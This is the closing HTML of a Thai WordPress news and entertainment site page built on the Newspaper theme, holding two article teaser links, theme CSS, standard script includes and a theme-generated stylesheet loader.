            <h3 class="entry-title td-module-title"><a href="https://siam108.com/we-yurie-co-the-viral-hits-asian-softpower-awards-2025/" rel="bookmark" title="ตัวจริง ยืนหนึ่ง! แบรนด์ We Yurie co น้ำมันมะพร้าวสกัดเย็น+คอลลาเจน คว้ารางวัล The Viral Hits Asian Softpower Awards 2025">ตัวจริง ยืนหนึ่ง! แบรนด์ We Yurie co น้ำมันมะพร้าวสกัดเย็น+คอลลาเจน คว้ารางวัล The Viral Hits...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-22T15:20:30+00:00" >22 กรกฎาคม 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%95%e0%b8%b0%e0%b8%a5%e0%b8%b6%e0%b9%88%e0%b8%87-%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a7-%e0%b9%82/" rel="bookmark" class="td-image-wrap" title="ตะลึ่ง! ว่าที่เจ้าสาว “โบวี่ อัฐมา” อวดเซ็กซี่ทริปทะเล"><img class="entry-thumb" src="[data-uri]" alt="" title="ตะลึ่ง! ว่าที่เจ้าสาว “โบวี่ อัฐมา” อวดเซ็กซี่ทริปทะเล" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2022/09/A14A2CA7-726C-49B3-A95D-D7C976D3CFA0-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%95%e0%b8%b0%e0%b8%a5%e0%b8%b6%e0%b9%88%e0%b8%87-%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a7-%e0%b9%82/" rel="bookmark" title="ตะลึ่ง! ว่าที่เจ้าสาว “โบวี่ อัฐมา” อวดเซ็กซี่ทริปทะเล">ตะลึ่ง! ว่าที่เจ้าสาว “โบวี่ อัฐมา” อวดเซ็กซี่ทริปทะเล</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-06T14:14:21+00:00" >06 กันยายน 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697adf928d0dc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
@import url('https://fonts.googleapis.com/css?family=Prompt');
* { font-family: 'Prompt', sans-serif !important; }
.td-excerpt { font-family: 'Prompt', sans-serif; }

.td-block-missing-settings, .td_data_time { display : none; }
.td_ul_logout, .td_ul_login { display : none !important; }

.td-pulldown-size, .woocommerce-tabs { background-color : #003366 !important; }
.block-title, .td-block-title { border-color : #c20017 !important; }
.td-post-category, .td-trending-now-title { background-color : #c20017 !important; }

.td-module-title a { color :#003366 !important; }
.td-module-comments a { background-color : #c20017 !important; }
.td-post-title h1, .td-more-articles-box-title,
.item-details h3 a, .td-module-title a { color : #003366 !important; }

.td-big-grid-meta a { color : #ffff !important; }
.wpb_button { background-color :#c20017 !important; }
.footer-email-wrap a { color:#4db2ec !important; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_trending_now { display : none; }
.td-aj-search-mob a { color : #ffff !important; }
}
</style>

<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://siam108.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://siam108.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #003366;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #003366 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #003366;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #003366;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #003366 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #003366;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #003366 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #003366;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #003366 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #003366 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #003366;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #003366;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 51, 102, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #003366;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #003366 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c20017;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c20017;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #003366;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #003366 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #003366;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #c20017;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #c20017;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #003366 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #003366;
        background: -moz-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #003366), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #003366 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#003366', endColorstr='#b8333e', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #003366;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/03/footer-300x169.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }
</style>


</body>
</html>